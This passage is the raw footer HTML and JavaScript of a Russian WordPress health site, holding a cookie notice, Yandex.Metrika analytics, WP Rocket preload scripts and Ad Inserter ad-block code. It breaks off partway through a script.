                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gretel-cafe-gostinaya.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gretel-cafe-gostinaya.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83708848, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83708848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-92963781' data-insertion-position='after' data-selector='header#masthead > div > div:nth-child(1)' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE3JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]' data-block='17'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-18-50301906' data-insertion-position='prepend' data-selector='aside#secondary' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE4JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]/RgdC40YXQvtC70L7Qs9C40Y88L2I+IC0g0J/RgNC+0YfQuNGC0LDQudGC0LUsINC60LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0L/[base64]/QvtCy0YLQvtGA0Y/RgtGMINC/[base64]' data-block='18'></div>

<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:25px} }@media (min-width: 768px) {.site-header {padding-bottom:15px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#25476a}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#25476a}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#25476a}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#25476a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#cccd34}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#cccd34}.site-description, .site-description a {color:#25476a}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#25476a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/klinika-shapka.png")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretel-cafe-gostinaya.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","nonce":"873918d2c3"};
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
